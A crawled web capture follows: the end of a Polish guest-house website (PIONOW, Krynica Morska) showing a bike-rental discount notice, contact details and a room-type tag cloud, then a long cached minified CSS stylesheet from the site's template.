<p>&nbsp;Osoby wynajmujące tego dnia rowery, otrzymają&nbsp; specjalną cenę na wynajem rowerów, tj.<strong> 60% ceny podstawowej na cały dzień.</strong></p></div></div></div></div></main></div></div></div></div><div
id="jm-bottom1" class=""><div
class="container-fluid"><div
class="row-fluid jm-flexiblock jm-bottom1"><div
class="span4"  data-default="span4" data-wide="span4" data-normal="span4" data-xtablet="span6" data-tablet="span100" data-mobile="span100"><div
class="jm-module  promo1-ms animate-ms jm-slideIn"><div
class="jm-module-in"><div
class="jm-module-content clearfix notitle"><div
class="custom promo1-ms animate-ms jm-slideIn"  >
<p><a
href="/en/news?filter_tag[0]=">News</a></p></div></div></div></div></div><div
class="span4"  data-default="span4" data-wide="span4" data-normal="span4" data-xtablet="span6" data-tablet="span100 first-span" data-mobile="span100 first-span"><div
class="jm-module  promo1-ms animate-ms jm-slideIn"><div
class="jm-module-in"><div
class="jm-module-content clearfix notitle"><div
class="custom promo1-ms animate-ms jm-slideIn"  >
<p><a
href="/en/sale">Sale</a></p></div></div></div></div></div><div
class="span4"  data-default="span4" data-wide="span4" data-normal="span4" data-xtablet="span12 first-span" data-tablet="span100 first-span" data-mobile="span100 first-span"><div
class="jm-module  promo1-ms animate-ms jm-slideIn"><div
class="jm-module-in"><div
class="jm-module-content clearfix notitle"><div
class="custom promo1-ms animate-ms jm-slideIn"  >
<p><a
href="/en/free-terms">AVAILABILITY</a></p></div></div></div></div></div></div></div></div><div
id="jm-footer-mod" class=""><div
class="container-fluid"><div
id="jm-footer-mod-in"><div
class="row-fluid jm-flexiblock jm-footer-mod"><div
class="span4"  data-default="span4" data-wide="span4" data-normal="span4" data-xtablet="span4" data-tablet="span50" data-mobile="span100"><div
class="jm-module "><div
class="jm-module-in"><h3 class="jm-title "><span>CONTACT</span> DETAILS</h3><div
class="jm-module-content clearfix "><div
class="custom"  >
<p><strong>PIONOW accommodation, lodgings, apartments, rooms</strong></p>
<p>82-120 Krynica Morska</p><ul><li>ul. Rybacka 40 (<a href="/en/location" target="_blank" rel="noopener"> I </a>)</li><li>ul. Urocza 10 ( <a href="/en/location" target="_blank" rel="noopener">U</a> )</li></ul>
<p><strong>BOOK NOW AT</strong></p>
<p>0048 504-510-510</p>
<p><a
href="/en/contact"><strong>Contact form</strong></a></p>
<p>krynicamorska.turystyka@gmail.com</p>
<p>&nbsp;</p></div></div></div></div></div><div
class="span4"  data-default="span4" data-wide="span4" data-normal="span4" data-xtablet="span4" data-tablet="span50" data-mobile="span100 first-span"><div
class="jm-module "><div
class="jm-module-in"><h3 class="jm-title "><span>FOLLOW</span> US ON:</h3><div
class="jm-module-content clearfix "><div
class="custom"  >
<p><a
href="https://www.facebook.com/NoclegiKrynicaMorska" target="_blank" rel="noopener noreferrer" title="Facebook"><img src="/images/socjal-media/facebook.png" alt="facebook" /></a>&nbsp; &nbsp;<a
href="https://pl.pinterest.com/krynicamorska/" target="_blank" rel="noopener noreferrer" title="Pinterest"><img src="/images/socjal-media/pinterest.png" alt="pinterest" /></a>&nbsp; <a
href="https://twitter.com/NoclegiKrynicaM" target="_blank" rel="noopener noreferrer" title="twitter"><img src="/images/socjal-media/twitter.png" alt="twitter" /></a>&nbsp; <a
href="https://www.youtube.com/channel/UCE6Q_qaYkDqQMoTKZb-zlsg" target="_blank" rel="noopener noreferrer" title="Youtube"><img src="/images/socjal-media/yutube.png" alt="yutube" /></a>&nbsp; <a
href="https://www.instagram.com/pionow_krynica_morska/" target="_blank" rel="noopener" title="Instagram"><img src="/images/socjal-media/instagram.png" alt="instagram" /></a></p>
<p>&nbsp;<img src="/images/bon_turystyczny.png" alt="bon turystyczny" width="400" height="118" /></p>
<p>&nbsp;</p></div></div></div></div></div><div
class="span4"  data-default="span4" data-wide="span4" data-normal="span4" data-xtablet="span4" data-tablet="span100 first-span" data-mobile="span100 first-span"><div
class="jm-module "><div
class="jm-module-in"><h3 class="jm-title "><span>Tagi</span></h3><div
class="jm-module-content clearfix "><div
class="tagspopular tagscloud">
<span
class="tag">
<a
class="tag-name" style="font-size: 2em" href="/en/noclegi-nad-morzem/wi-fi">
Wi-Fi</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.5em" href="/en/component/tags/tag/pokoje-ze-śniadaniem-w-krynicy-morskiej">
Pokoje ze śniadaniem w Krynicy Morskiej</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.45em" href="/en/lokalizacje/obiekt-i-ul-rybacka-40">
Pokoje WaWa przy ul.Rybacka 40 </a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.45em" href="/en/noclegi-nad-morzem/pokoj-dwuosobowy-w-krynicy-morskiej">
Pokój dwuosobowy w Krynicy Morskiej</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.45em" href="/en/lokalizacje/obiekt-u-ul-urocza-10">
Rodzinne Apartamenty Urocza 10</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.4em" href="/en/noclegi-nad-morzem/apartament-dwupokojowy-w-krynicy-morskiej">
Apartament dwupokojowy w Krynicy Morskiej</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.15em" href="/en/noclegi-nad-morzem/2-osobowy">
2 osobowy</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.15em" href="/en/noclegi-nad-morzem/5-osobowy">
5 osobowy</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.1em" href="/en/noclegi-nad-morzem/6-osobowy">
6 osobowy</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.1em" href="/en/lokalizacje/obiekt-d-ul-urocza-19">
Pokoje hotelowe przy ul. Uroczej 19</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.05em" href="/en/noclegi-nad-morzem/4-osobowy">
4 osobowy</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1.05em" href="/en/component/tags/tag/pokoj-superior-z-tarasem-i-ogrodem">
pokoj superior z tarasem i ogrodem</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1em" href="/en/noclegi-nad-morzem/apartament-trzypokojowy-w-krynicy-morskiej">
Apartament trzypokojowy w Krynicy Morskiej</a>
</span>
<span
class="tag">
<a
class="tag-name" style="font-size: 1em" href="/en/noclegi-nad-morzem/8-osobowy">
8 osobowy</a>
</span></div></div></div></div></div></div></div></div></div><footer
id="jm-footer" class=""><div
class="container-fluid"><div
class="row-fluid"><div
id="jm-copyrights" class="span6 "><div
class="custom"  >
<p>(c) 2013 Copyright Grupa obiektów noclegowych PIONOW . Wszelkie prawa zastrzeżone.</p></div></div></div></div></footer><div
id="jm-back-top"><a
href="#jm-allpage"><span>&nbsp;</span></a></div></div></div></div></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.krynicamorska.pw/templates/jm-guest-house/cache/jmf_44998732194b2c9be8e264f144a473a2.css?v=1671120542
body_size: 34025
content:
.wf-columns{display:flex;gap:1rem}.wf-columns .wf-column{max-width:100%;box-sizing:border-box;flex:1}.wf-columns-stack-large,.wf-columns-stack-medium,.wf-columns-stack-small,.wf-columns-stack-xlarge{flex-wrap:wrap}.wf-columns-align-left{justify-content:flex-start}.wf-columns-align-center{justify-content:center}.wf-columns-align-right{justify-content:flex-end}.wf-columns-layout-1-2>.wf-column:last-child,.wf-columns-layout-2-1>.wf-column:first-child{width:calc(100%*2/3.001);flex:none}.wf-columns-layout-1-1-2>.wf-column:last-child,.wf-columns-layout-1-2-1>.wf-column:nth-child(2),.wf-columns-layout-2-1-1>.wf-column:first-child{width:50%;flex:none}.wf-columns-layout-1-3>.wf-column:last-child,.wf-columns-layout-3-1>.wf-column:first-child{width:75%;flex:none}.wf-columns-gap-small{gap:.5rem}.wf-columns-gap-medium{gap:1rem}.wf-columns-gap-large{gap:2rem}.wf-columns-gap-none{gap:0}.wf-columns-align-top{align-items:top}.wf-columns-align-middle{align-items:center}.wf-columns-align-bottom{align-items:bottom}
.wf-columns-align-stretch{align-items:stretch}@media(max-width:640px){.wf-columns-stack-small>.wf-column{width:100%;flex:auto !important}}@media(max-width:960px){.wf-columns-stack-medium>.wf-column{width:100%;flex:auto !important}}@media(max-width:1200px){.wf-columns-stack-large>.wf-column{width:100%;flex:auto !important}}@media(max-width:1600px){.wf-columns-stack-xlarge>.wf-column{width:100%}}[data-wf-columns]>div>figure img,[data-wf-columns]>div>figure video{object-fit:cover;height:calc(100% - 2rem)}[data-wf-columns]>div>figure{margin:0;display:block;position:relative;height:100%}[data-wf-columns]>div>figure figcaption{text-align:center;line-height:2rem;display:inline-block;width:100%}[data-wf-columns]>div>figure>a.wfpopup+figcaption{pointer-events:none}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wf-columns .wf-column{margin-left:1rem}.wf-columns .wf-column:first-child{margin-left:inherit}.wf-columns .wf-column:last-child{margin-right:inherit}.wf-columns-gap-small .wf-column{margin-left:.5rem}
.wf-columns-gap-medium .wf-column{margin-left:1rem}.wf-columns-gap-large .wf-column{margin-left:2rem}.wf-columns-gap-none .wf-column{margin-left:inherit}}@media all and (-ms-high-contrast:none) and (max-width:640px),(-ms-high-contrast:active) and (max-width:640px){.wf-columns-stack-small .wf-column{margin-left:inherit;margin-right:inherit;margin-top:1rem}.wf-columns-stack-small .wf-column:first-child{margin-top:inherit !important}.wf-columns-stack-small.wf-columns-gap-none .wf-column{margin-top:inherit}.wf-columns-stack-small.wf-columns-gap-small .wf-column{margin-top:.5rem}.wf-columns-stack-small.wf-columns-gap-medium .wf-column{margin-top:1rem}.wf-columns-stack-small.wf-columns-gap-large .wf-column{margin-top:2rem}}@media all and (-ms-high-contrast:none) and (max-width:960px),(-ms-high-contrast:active) and (max-width:960px){.wf-columns-stack-medium .wf-column{margin-left:inherit;margin-right:inherit;margin-top:1rem}.wf-columns-stack-medium .wf-column:first-child{margin-top:inherit !important}.wf-columns-stack-medium.wf-columns-gap-none .wf-column{margin-top:inherit}
.wf-columns-stack-medium.wf-columns-gap-small .wf-column{margin-top:.5rem}.wf-columns-stack-medium.wf-columns-gap-medium .wf-column{margin-top:1rem}.wf-columns-stack-medium.wf-columns-gap-large .wf-column{margin-top:2rem}}@media all and (-ms-high-contrast:none) and (max-width:1200px),(-ms-high-contrast:active) and (max-width:1200px){.wf-columns-stack-large .wf-column{margin-left:inherit;margin-right:inherit;margin-top:1rem}.wf-columns-stack-large .wf-column:first-child{margin-top:inherit !important}.wf-columns-stack-large.wf-columns-gap-none .wf-column{margin-top:inherit}.wf-columns-stack-large.wf-columns-gap-small .wf-column{margin-top:.5rem}.wf-columns-stack-large.wf-columns-gap-medium .wf-column{margin-top:1rem}.wf-columns-stack-large.wf-columns-gap-large .wf-column{margin-top:2rem}}@media all and (-ms-high-contrast:none) and (max-width:1600px),(-ms-high-contrast:active) and (max-width:1600px){.wf-columns-stack-xlarge .wf-column{margin-left:inherit;margin-right:inherit;margin-top:1rem}.wf-columns-stack-xlarge .wf-column:first-child{margin-top:inherit !important}
.wf-columns-stack-xlarge.wf-columns-gap-none .wf-column{margin-top:inherit}.wf-columns-stack-xlarge.wf-columns-gap-small .wf-column{margin-top:.5rem}.wf-columns-stack-xlarge.wf-columns-gap-medium .wf-column{margin-top:1rem}.wf-columns-stack-xlarge.wf-columns-gap-large .wf-column{margin-top:2rem}}@supports(-webkit-hyphens:none){.wf-columns .wf-column{margin-left:1rem}.wf-columns .wf-column:first-child{margin-left:inherit}.wf-columns .wf-column:last-child{margin-right:inherit}.wf-columns-gap-small .wf-column{margin-left:.5rem}.wf-columns-gap-medium .wf-column{margin-left:1rem}.wf-columns-gap-large .wf-column{margin-left:2rem}.wf-columns-gap-none .wf-column{margin-left:inherit}@media(max-width:640px){.wf-columns-stack-small .wf-column{margin-left:inherit;margin-right:inherit;margin-top:1rem}.wf-columns-stack-small .wf-column:first-child{margin-top:inherit !important}.wf-columns-stack-small.wf-columns-gap-none .wf-column{margin-top:inherit}.wf-columns-stack-small.wf-columns-gap-small .wf-column{margin-top:.5rem}.wf-columns-stack-small.wf-columns-gap-medium .wf-column{margin-top:1rem}
.wf-columns-stack-small.wf-columns-gap-large .wf-column{margin-top:2rem}}@media(max-width:960px){.wf-columns-stack-medium .wf-column{margin-left:inherit;margin-right:inherit;margin-top:1rem}.wf-columns-stack-medium .wf-column:first-child{margin-top:inherit !important}.wf-columns-stack-medium.wf-columns-gap-none .wf-column{margin-top:inherit}.wf-columns-stack-medium.wf-columns-gap-small .wf-column{margin-top:.5rem}.wf-columns-stack-medium.wf-columns-gap-medium .wf-column{margin-top:1rem}.wf-columns-stack-medium.wf-columns-gap-large .wf-column{margin-top:2rem}}@media(max-width:1200px){.wf-columns-stack-large .wf-column{margin-left:inherit;margin-right:inherit;margin-top:1rem}.wf-columns-stack-large .wf-column:first-child{margin-top:inherit !important}.wf-columns-stack-large.wf-columns-gap-none .wf-column{margin-top:inherit}.wf-columns-stack-large.wf-columns-gap-small .wf-column{margin-top:.5rem}.wf-columns-stack-large.wf-columns-gap-medium .wf-column{margin-top:1rem}.wf-columns-stack-large.wf-columns-gap-large .wf-column{margin-top:2rem}}@media(max-width:1600px){.wf-columns-stack-xlarge .wf-column{margin-left:inherit;margin-right:inherit;margin-top:1rem}.wf-columns-stack-xlarge .wf-column:first-child{margin-top:inherit !important}.wf-columns-stack-xlarge.wf-columns-gap-none .wf-column{margin-top:inherit}.wf-columns-stack-xlarge.wf-columns-gap-small .wf-column{margin-top:.5rem}
.wf-columns-stack-xlarge.wf-columns-gap-medium .wf-column{margin-top:1rem}.wf-columns-stack-xlarge.wf-columns-gap-large .wf-column{margin-top:2rem}}}[data-wf-columns].uk-flex,[data-wf-columns].uk-flex-gap-small{gap:.5rem}[data-wf-columns].uk-flex-gap-medium{gap:1rem}[data-wf-columns].uk-flex-gap-large{gap:2rem}[data-wf-columns].uk-flex-gap-none{gap:0}[data-wf-columns].row{gap:.5rem;margin:0}[data-wf-columns].row>[class*=col]{padding:0}[data-wf-columns].flex-gap-sm{gap:.5rem}[data-wf-columns].flex-gap-md{gap:1rem}[data-wf-columns].flex-gap-lg{gap:2rem}[data-wf-columns].flex-gap-none{gap:0}[data-wf-columns].flex-top{align-items:top}[data-wf-columns].flex-middle{align-items:center}[data-wf-columns].flex-bottom{align-items:bottom}[data-wf-columns].flex-stretch{align-items:stretch}
.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:50px;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:hover,a:active{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{max-width:100%;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}#map_canvas img,.google-maps img{max-width:none}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{line-height:normal}
button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}label,select,button,input[type="button"],input[type="reset"],input[type="submit"],input[type="radio"],input[type="checkbox"]{cursor:pointer}input[type="search"]{box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}@media print{*{text-shadow:none !important;color:#000 !important;background:transparent !important;box-shadow:none !important}a,a:visited{text-decoration:underline}
a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}body{margin:0;font-family:'Open Sans',sans-serif;font-weight:400;font-size:13px;line-height:1.7;color:#666;background-color:#444}a{color:#0a4cc7;text-decoration:none;-webkit-transition:color .2s ease-in;transition:color .2s ease-in}a:hover{color:#0a4cc7;text-decoration:underline}a:focus{outline:0}::selection{background:#0a4cc7;color:#fff}::-webkit-selection{background:#0a4cc7;color:#fff}
::-moz-selection{background:#0a4cc7;color:#fff}.img-rounded{border-radius:6px}.img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);box-shadow:0 1px 3px rgba(0,0,0,0.1)}.img-circle{border-radius:100%}.row{margin-left:-20px}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px}.span12{width:940px}.span11{width:860px}.span10{width:780px}.span9{width:700px}.span8{width:620px}.span7{width:540px}.span6{width:460px}.span5{width:380px}.span4{width:300px}.span3{width:220px}.span2{width:140px}.span1{width:60px}.offset12{margin-left:980px}.offset11{margin-left:900px}.offset10{margin-left:820px}.offset9{margin-left:740px}.offset8{margin-left:660px}.offset7{margin-left:580px}.offset6{margin-left:500px}.offset5{margin-left:420px}
.offset4{margin-left:340px}.offset3{margin-left:260px}.offset2{margin-left:180px}.offset1{margin-left:100px}.offset-12{margin-left:-940px}.offset-11{margin-left:-860px}.offset-10{margin-left:-780px}.offset-9{margin-left:-700px}.offset-8{margin-left:-620px}.offset-7{margin-left:-540px}.offset-6{margin-left:-460px}.offset-5{margin-left:-380px}.offset-4{margin-left:-300px}.offset-3{margin-left:-220px}.offset-2{margin-left:-140px}.offset-1{margin-left:-60px}.row-fluid{margin:0 -15px;width:auto !important}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;box-sizing:border-box;float:left;margin-left:0;padding:0 15px}.row-fluid .span12{width:100%}.row-fluid .span11{width:91.66666667%}.row-fluid .span10{width:83.33333333%}.row-fluid .span9{width:75%}.row-fluid .span8{width:66.66666667%}.row-fluid .span7{width:58.33333333%}.row-fluid .span6{width:50%}.row-fluid .span5{width:41.66666667%}
.row-fluid .span4{width:33.33333333%}.row-fluid .span3{width:25%}.row-fluid .span2{width:16.66666667%}.row-fluid .span1{width:8.33333333%}.row-fluid .offset12{margin-left:100%}.row-fluid .offset11{margin-left:91.66666667%}.row-fluid .offset10{margin-left:83.33333333%}.row-fluid .offset9{margin-left:75%}.row-fluid .offset8{margin-left:66.66666667%}.row-fluid .offset7{margin-left:58.33333333%}.row-fluid .offset6{margin-left:50%}.row-fluid .offset5{margin-left:41.66666667%}.row-fluid .offset4{margin-left:33.33333333%}.row-fluid .offset3{margin-left:25%}.row-fluid .offset2{margin-left:16.66666667%}.row-fluid .offset1{margin-left:8.33333333%}.row-fluid .offset-12{margin-left:-100%}.row-fluid .offset-11{margin-left:-91.66666667%}.row-fluid .offset-10{margin-left:-83.33333333%}.row-fluid .offset-9{margin-left:-75%}.row-fluid .offset-8{margin-left:-66.66666667%}.row-fluid .offset-7{margin-left:-58.33333333%}.row-fluid .offset-6{margin-left:-50%}.row-fluid .offset-5{margin-left:-41.66666667%}.row-fluid .offset-4{margin-left:-33.33333333%}
.row-fluid .offset-3{margin-left:-25%}.row-fluid .offset-2{margin-left:-16.66666667%}.row-fluid .offset-1{margin-left:-8.33333333%}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.12765957%}.row-fluid .controls .span12{width:100%}.row-fluid .controls .span11{width:91.4893617%}.row-fluid .controls .span10{width:82.97872340000001%}.row-fluid .controls .span9{width:74.46808511%}.row-fluid .controls .span8{width:65.95744680999999%}.row-fluid .controls .span7{width:57.44680851%}.row-fluid .controls .span6{width:48.93617021%}.row-fluid .controls .span5{width:40.42553191%}.row-fluid .controls .span4{width:31.91489362%}.row-fluid .controls .span3{width:23.40425532%}.row-fluid .controls .span2{width:14.89361702%}.row-fluid .controls .span1{width:6.38297872%}.row-fluid .controls .offset12{margin-left:104.25531915%}.row-fluid .controls .offset12:first-child{margin-left:102.12765957%}.row-fluid .controls .offset11{margin-left:95.74468084999999%}
.row-fluid .controls .offset11:first-child{margin-left:93.61702128%}.row-fluid .controls .offset10{margin-left:87.23404255%}.row-fluid .controls .offset10:first-child{margin-left:85.10638298000001%}.row-fluid .controls .offset9{margin-left:78.72340426%}.row-fluid .controls .offset9:first-child{margin-left:76.59574468%}.row-fluid .controls .offset8{margin-left:70.21276596%}.row-fluid .controls .offset8:first-child{margin-left:68.08510638%}.row-fluid .controls .offset7{margin-left:61.70212766%}.row-fluid .controls .offset7:first-child{margin-left:59.57446809%}.row-fluid .controls .offset6{margin-left:53.19148936%}.row-fluid .controls .offset6:first-child{margin-left:51.06382979%}.row-fluid .controls .offset5{margin-left:44.68085106%}.row-fluid .controls .offset5:first-child{margin-left:42.55319149%}.row-fluid .controls .offset4{margin-left:36.17021277%}.row-fluid .controls .offset4:first-child{margin-left:34.04255319%}.row-fluid .controls .offset3{margin-left:27.65957447%}.row-fluid .controls .offset3:first-child{margin-left:25.53191489%}
.row-fluid .controls .offset2{margin-left:19.14893617%}.row-fluid .controls .offset2:first-child{margin-left:17.0212766%}.row-fluid .controls .offset1{margin-left:10.63829787%}.row-fluid .controls .offset1:first-child{margin-left:8.5106383%}[class*="span"].hide,.row-fluid [class*="span"].hide{display:none}[class*="span"].pull-right,.row-fluid [class*="span"].pull-right{float:right}.container{margin-right:auto;margin-left:auto}.container:before,.container:after{display:table;content:"";line-height:0}.container:after{clear:both}.container-fluid{padding-right:15px;padding-left:15px;margin-left:auto;margin-right:auto;max-width:1170px}.container-fluid:before,.container-fluid:after{display:table;content:"";line-height:0}.container-fluid:after{clear:both}.full-width>.container-fluid{max-width:100%;width:auto}p{margin:0}*+p{margin:5px 0}
.lead{margin-bottom:20px;font-size:19.5px;font-weight:200;line-height:2.55}small{font-size:85%}strong{font-weight:bold}em{font-style:italic}cite{font-style:normal}.muted{color:#999}a.muted:hover,a.muted:focus{color:gray}.text-warning{color:#c09853}a.text-warning:hover,a.text-warning:focus{color:#a47e3c}.text-error{color:#b94a48}a.text-error:hover,a.text-error:focus{color:#953b39}.text-info{color:#3a87ad}a.text-info:hover,a.text-info:focus{color:#2d6987}.text-success{color:#468847}a.text-success:hover,a.text-success:focus{color:#356635}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}h1,h2,h3,h4,h5,h6{margin:0 0 10px;font-family:inherit;font-weight:700;line-height:1.2;color:inherit;text-rendering:optimizelegibility}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{text-decoration:none}h1{font-size:21px}h2{font-size:19px}h3{font-size:17px}h4{font-size:15px}h5{font-size:13px}h6{font-size:11px}h1 small{font-size:17px}
h2 small{font-size:15px}h3 small{font-size:13px}h4 small{font-size:13px}ol{padding:0;margin:0 0 10px 25px}ul ul,ul ol,ol ol,ol ul{margin-bottom:0}ul{padding:0;margin:0}ul:not([class]) li,ul.jm-arrow li,ul.jm-arrow2 li{background-image:url('/templates/jm-guest-house/css/../images/li.png');margin:0;padding:0 0 0 20px;background-repeat:no-repeat;background-position:left 9px;list-style:none}ul.jm-arrow li{background-position:left 7px;background-image:url('/templates/jm-guest-house/css/../images/li-arrow.png')}ul.jm-arrow2 li{background-position:left 6px;background-image:url('/templates/jm-guest-house/css/../images/li-arrow2.png')}.color-ms ul:not([class]) li,#jm-bottom1 ul:not([class]) li{background-image:url('/templates/jm-guest-house/css/../images/li-white.png')}.color-ms ul.jm-arrow li,#jm-bottom1 ul.jm-arrow li{background-image:url('/templates/jm-guest-house/css/../images/li-arrow-white.png')}.color-ms ul.jm-arrow2 li,#jm-bottom1 ul.jm-arrow2 li{background-image:url('/templates/jm-guest-house/css/../images/li-arrow2-white.png')}ul.unstyled,ol.unstyled{margin-left:0;list-style:none}ul.unstyled{margin:0 0 10px}ul.unstyled li{padding:0;background:none}
ul.unstyled ul{list-style:disc;margin:0 0 0 25px}ul.inline,ol.inline{margin-left:0;list-style:none}ul.inline>li,ol.inline>li{display:inline-block;padding-left:0;padding-right:5px;background:none}dl{margin-bottom:20px}dt{font-weight:bold}dd{margin-left:10px}.dl-horizontal:before,.dl-horizontal:after{display:table;content:"";line-height:0}.dl-horizontal:after{clear:both}.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}hr{margin:30px 0;border:0;border-top:1px solid #ddd}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}abbr.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:0 0 0 30px;margin:20px 0;border-left:2px solid #c7c7c7}blockquote p{margin-bottom:0;line-height:1.7;font-style:italic;opacity:.7}blockquote small{display:block;line-height:20px;opacity:.9}blockquote small:before{content:'\2014 \00A0'}
blockquote.pull-right{float:right;padding-right:30px;padding-left:0;border-right:2px solid #c7c7c7;border-left:0}blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right small:before{content:''}blockquote.pull-right small:after{content:'\00A0 \2014'}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}code,pre{padding:0 3px 2px;font-family:Monaco,Menlo,Consolas,"Courier New",monospace;font-size:11px;color:#333;border-radius:0}code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8;white-space:nowrap}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:12px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid rgba(0,0,0,0.15);border-radius:0}pre.prettyprint{margin-bottom:20px}pre code{padding:0;color:inherit;white-space:pre;white-space:pre-wrap;background-color:transparent;border:0}.pre-scrollable{max-height:340px;overflow-y:scroll}form{margin:0 0 20px}
fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:13px;line-height:40px;color:#666;border:0;border-bottom:1px solid #ddd}legend small{font-size:15px}label,input,button,select,textarea{font-size:13px;font-weight:normal;line-height:20px}input,button,select,textarea{font-family:'Open Sans',sans-serif}label{display:block;margin-bottom:5px}label+.optional{display:block;margin-top:-5px;font-size:.8em}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:50px;line-height:50px;border-radius:0;box-sizing:border-box;font-family:inherit;font-size:14px;font-weight:400;padding:0 8px;vertical-align:middle;border:1px solid #e8e8e8;color:#aab0b4;background:#fff;text-transform:none}
textarea{height:auto;line-height:1.2;padding:8px}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{-webkit-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{outline:0;border:1px solid #bababa}
input[type="radio"],input[type="checkbox"]{margin:3px 5px;line-height:normal}input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto}select,input[type="file"]{height:50px;line-height:50px;padding:0}select{width:180px;border:1px solid #e8e8e8;background-color:#fff;padding:0 5px}select[multiple]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.uneditable-input,.uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#e8e8e8;box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed}
.uneditable-input{overflow:hidden;white-space:nowrap}.uneditable-textarea{width:auto;height:auto}input:-moz-placeholder,textarea:-moz-placeholder{color:#aab0b4}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#aab0b4}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#aab0b4}.radio,.checkbox{min-height:20px;padding-left:20px}.radio input[type="radio"],.checkbox input[type="checkbox"]{float:left;margin-left:-20px}.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-left:10px}.input-mini{width:60px}.input-small{width:120px}.input-medium{width:150px}.input-large{width:210px}.input-xlarge{width:270px}.input-xxlarge{width:530px}input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0}
